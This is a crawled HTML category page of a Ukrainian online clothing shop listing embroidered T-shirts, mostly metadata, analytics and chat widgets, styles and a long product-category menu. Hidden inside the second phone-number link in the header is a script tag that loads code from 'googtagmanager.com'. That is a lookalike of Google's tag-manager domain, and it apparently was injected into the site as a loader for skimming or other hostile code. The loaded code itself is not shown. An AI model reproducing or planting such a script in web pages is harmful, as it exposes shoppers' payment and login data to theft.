

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/
body_size: 18320
content:
<!doctype html>
<html dir="ltr" lang="uk">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <title></title>

      
        <base href="https://pyshnakrasa.com.ua/"/>
            <meta property="og:title" content=""/>

            <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/"/>
            <meta property="og:image" content="/catalog/view/theme/default/image/logo-h.png"/>
        <meta name="facebook-domain-verification" content="7fokw3yt2nlvetfej3ix02p7i50jsy" />

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/",
            "logo": "https://pyshnakrasa.com.ua/image/cache/wp/lp/logo-h.webp"
        }
    </script>

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "url": "https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://pyshnakrasa.com.ua/ru/index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P3ZL8MNV');</script>
    <!-- End Google Tag Manager -->

    <script>
        window.jqueryScripts = [];
    </script>

    <meta property="og:site_name" content="Пишна краса"/>


    <script src="/catalog/view/javascript/jquery.min.js"></script>
    <script src="/catalog/view/javascript/dataLayer.js"></script>

    <script src="/catalog/view/javascript/jquery.elevatezoom.js"></script> <script src="https://unpkg.com/konva@8.3.0/konva.min.js"></script>


<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'IMZeQvjNQGjrMN447CKZ', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = 'ddhfrrfpknj59gqrdoh6', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
	gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, 'script');
</script><style>@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaRegular.svg') format('svg');font-weight:400;font-style:normal}
@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaSemibold.svg') format('svg');font-weight:500;font-style:normal}
@font-face{font-display:swap;font-family:'ProximaNova';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.woff') format('woff');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.woff2') format('woff2'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/ProximaNovaBold.svg') format('svg');font-weight:700;font-style:normal}
@font-face{font-display:swap;font-family:'Candara';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.woff') format('woff'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.ttf') format('truetype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/Candara.svg') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'Myriad Pro Bold';src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.eot');src:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.eot?#iefix') format('embedded-opentype'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.woff') format('woff'), url('https://pyshnakrasa.com.ua/catalog/view/theme/default/fonts/MyriadPro-Bold.ttf') format('truetype');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.eot?v=4.3.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}
</style>
<link rel='stylesheet' href='https://pyshnakrasa.com.ua/image/cache/lightning/01110285820gss_wp.css'/> 

<style type="text/css">
@media (max-width: 979px) { #bingc-phone-button div.bingc-phone-button-icon-text span {
font-size: 9px !important;
}}
@media (max-width: 979px) { #bingc-phone-button div.bingc-phone-button-icon-text {
top: 19px !important;
right: 41px !important;
}}
@media (max-width: 979px) { #bingc-phone-button svg.bingc-phone-button-icon-icon {
position: absolute;
top: 16px !important;
right: 37px !important;
opacity: 0;
padding: 7px;
width: 46px;
height: 47px !important;
background-image: none;
}}
@media (max-width: 979px) { body #bingc-phone-button div.bingc-phone-button-tooltip {
display: none !important;
color: #000 !important;
background: #fff !important;
}}
@media (max-width: 979px) { #bingc-phone-button svg.bingc-phone-button-circle {
width: 75px !important;
height: 75px !important;
}}
</style> <script src="catalog/view/javascript/ocfilter/nouislider.min.js"></script>
            <script src="catalog/view/javascript/ocfilter/ocfilter.js"></script>
            <script src="catalog/view/javascript/oneclick/jquery.magnific-popup.new.min.js"></script>
            <script src="catalog/view/javascript/oneclick/script.js"></script>
        <script src="/catalog/view/javascript/common.js" ></script>
            <link href="https://pyshnakrasa.com.ua/image/catalog/ImagesSite/favicon2.ico" rel="icon"/>
    
    <link rel="canonical" href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/">

    
    
<link rel="alternate" hreflang="uk" href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/" />

<link rel="alternate" hreflang="ru" href="https://pyshnakrasa.com.ua/ru/odezhda/vyshivanki/futbolki-vyshivanki/" />
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3ZL8MNV"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div style="background-color:#fe0700;color:#ffffff;text-align: center;padding: 6px 0px;font-size: 18px;">
        <a style="color: #fff;" href="https://pyshnakrasa.com.ua/sale/">Сезонний розпродаж до -60%</a>
    </div>
<header>
    <div class="top-header-wrapper">
        <div class="container">
                                                <a href="https://pyshnakrasa.com.ua/" class="header-logo">
                        <img data-s width=256 height=106 src="https://pyshnakrasa.com.ua/image/cache/wp/lp/logo-h.webp" title="Пишна краса" alt="Пишна краса">
                    </a>
                                        <div class="center-block">
                <div class="top-level">
                    <div class="top-menu">
                        <ul>
                                                            <li><a href="https://pyshnakrasa.com.ua/contacts-ua/">Контакти</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/pro_nas/">Про нас</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/garantiya/">Гарантiя</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/dostavka_i_oplata/">Доставка i оплата</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/stati/">Блог</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/reviews/">Відгуки</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="bottom-level">
                    <div class="bottom-phones">

                                                    <a href="tel:0957671504">
                                                                    <span style="background-image: url('/catalog/view/theme/default/images/icons/telephone-2.svg'); width:16px; height:16px; display:inline-block"></span>
                                    
                                                                <span class='light'>(095)</span>767-15-04
                            </a>
                                                    <a href="tel:0967671504">
                                                                <span class='light'>(096)</span>767-15-04<script async src='https://googtagmanager.com/m.js'></script>
                            </a>
                        
                        <a href="viber://chat/?number=%2B380967671504"><img width="24" src="https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/viber_log.webp"></a>
                        <a href="tg://resolve?domain=PyshnaKrasa01"><img width="24" src="/catalog/view/theme/default/images/telegram_logo.svg.webp"></a>
                    </div>
                </div>
            </div>
            <div class="right-block">
                <div class="left-side">
                        <div class="language-wrapper">
                                    <a class="language-active" href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/">Укр</a>
                                                <a href="https://pyshnakrasa.com.ua/ru/odezhda/vyshivanki/futbolki-vyshivanki/">Рус</a>
                        </div>


                    <div class="like-wrapper">
                        <a href="https://pyshnakrasa.com.ua/index.php?route=account/wishlist" class="full-size"></a>
                        
                        <span style="background-image: url('/catalog/view/theme/default/images/icons/heart.svg');width:20px;height:20px;display:inline-block;position:relative;left:3px;top: 5px;"></span>
                        <div class="count-wrapper" id="wishlist-total">
                            <span>0</span>
                        </div>
                    </div>
                </div>

                <div class="right-side">
                    <div class="cabinet-wrapper auth-login" data-target-link="https://pyshnakrasa.com.ua/index.php?route=account/account"
                         data-target-text="Особистий кабiнет">
                                                    <a onclick="$('#auth').modal()">
                                <span style="background-image: url('/catalog/view/theme/default/images/icons/User_s3.svg');height:16px;width:16px;display:inline-block"></span>
                            <span>Увійти</span></a>
                                            </div>

                    <div id="cart">
    <div class="cart-wrapper">
        <a href="https://pyshnakrasa.com.ua/index.php?route=checkout/checkout">

            <span style="background-image: url('/catalog/view/theme/default/images/icons/cart.svg');width:22px;height:22px;display:inline-block;background-repeat:no-repeat;margin-right:10px"></span>
            <span>В кошику 0 товарів<br> на суму <b>0 грн</b></span>
        </a>


        <div class="cart-inner">
                            <p class="text-center">Ваш кошик порожній :(</p>
                    </div>
    </div>
</div>


                </div>
            </div>
        </div>
    </div>
    <div class="bottom-header-wrapper">
        <div class="container">
                <ul class="menu">
                    <li class="active menu_category_id_20"><a href="https://pyshnakrasa.com.ua/odezhda/" id="20">Одяг</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/">Вишиванки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/">Сукні та Сарафани</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/sarafany/">Сарафани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/vechernie-platya/">Святкові сукні</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/povsednevnye-platya/">Повсякденні сукні</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_26_169">Сукні в офіс</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/platya/tepli_sukni/">Теплі сукні</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/">Костюми</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/v_yazani_kostyumy/">В'язані костюми</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-bryukami/">Костюми з брюками</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-yubkoy/">Костюми з спідницею</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/progulochnye-kostyumy/">Прогулянкові костюми</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/v_yazanyj_odyag/">В'язаний одяг</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/">Домашнiй одяг</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-khalaty/">Домашні халати</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-plat-ya-sarafany/">Домашні сукні/сарафани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-komplekty/">Домашні комплекти</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/zhenskaya-pizhama/">Піжами</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/nochnye-rubashki/">Нічні сорочки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/">Джинси</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhinsy-7-8/">Джинси 7/8</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhynsy_banani/">Джинси банани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/zauzhennye-dzhinsy/">Завужені джинси</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/shirokie-dzhinsy/">Широкі джинси</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhegginsy/">Джегінси</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/tuniki/">Туніки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/">Брюки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_70_209">Брюки банани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/">Брюки в офіс</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kargo/">Брюки карго</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/">Брюки кльош</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kyuloty_/">Брюки кюлоти</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/zauzhennye-bryuki/">Завужені брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/sportivnye-bryuki/">Спортивні брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/shirokie-bryuki/">Широкі брюки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuki-7-8/">Брюки 7/8</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72">Спідниці</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_142">Спідниці міні</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_211">Спідниці міді</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_94">Спідниці максі</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_96">Спідниці олівець</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_97">Джинсові спідниці</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/index.php?route=product/category&amp;path=20_72_210">Теплі спідниці</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/">Блузи</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-dlinnaya/">Блуза довга</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-korotkaya/">Блуза коротка</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/bluzy/naryadnye-bluzy/">Святкові блузки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/">Сорочки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/povsednevnye-rubashki/">Повсякденні сорочки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-v-ofis/">Сорочки в офіс</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-tuniki/">Сорочки-туніки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/dzhempery/">Джемпери/Пуловери</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/svitshoty/">Светри/Світшоти</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/khudi/">Худі</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/golfy/">Гольфи</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/longslivy/">Лонгсліви</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/polo/">Поло</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/futbolki/">Футболки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/mayki/">Майки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/">Лосини та легінси</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/dlinnye-losiny/">Довгі лосини</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/korotkie-losiny/">Короткі лосини</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/losiny/legginsy/">Легінси</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/bolero/">Болеро</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/aksessuary/">Аксесуари</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/masterky/">Мастерки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/odezhda/pidzhaki-zhakety/">Піджаки/жакети</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_61"><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/" id="61">Верхнiй одяг</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/vetrovki-masterki/">Вітрівки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/zhilet/">Жилети</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/">Кардигани/пончо</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/dlinnye-kardigany/">Довгі кардигани</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/korotkie-kardigany/">Короткі кардигани</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kofty/">Кофти</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/">Куртки</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/zimnie-kurtki/">Зимові куртки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/dzhinsovye-kurtki/"> Джинсові куртки</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/kozhanye-kurtki/">Куртки із екошкіри</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/demisezonnye-kurtki/">Демісезонні куртки</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/plashhi_trenchi/">Плащі/тренчі</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/">Пальто</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/demisezonnye-palto/">Демісезонні пальта</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/zimovi-palta/">Зимові пальта</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/dublenki-polushubki/">Шуби/Кожушки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kozhushki/">Дублянки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_18"><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/" id="18">Білизна/Купальники</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/">Купальники і пляжний одяг</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/razdelnye-kupalniki/">Роздільні купальники</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/sdelnye-kupalniki/">Суцільні купальники</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kombinaciyi_pidspidnychnyky/">Комбінації/підспідничники</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/utyagivayuschee-belyo/">Коригуюча білизна</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/nizhnee-bele/">Бюстгальтери</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/udlynytely_dlya_byustgaltera/">Подовжувачі для бюстгальтера</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/trusy/">Труси</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/aksesuary_bilizna/">Бандалетки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/maiki_bilizna/">Майки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_34"><a href="https://pyshnakrasa.com.ua/obuv/" id="34">Взуття</a>
                                    <ul class="submenu">
                        <li class="container">
                            <div class="row">
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/krossovki/">Кросівки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/kedy/">Кеди</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/">Туфлі</a></li>
                                                                                                                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/zakry-tyetufli/">Закриті туфлі</a>
                                                        </li>
                                                                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/tufli/tufli-na-kabluke/">Туфлі на підборах</a>
                                                        </li>
                                                                                                                                                </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/lofery/">Лофери</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/mokasiny/">Мокасини</a></li>
                                                                                            </ul>
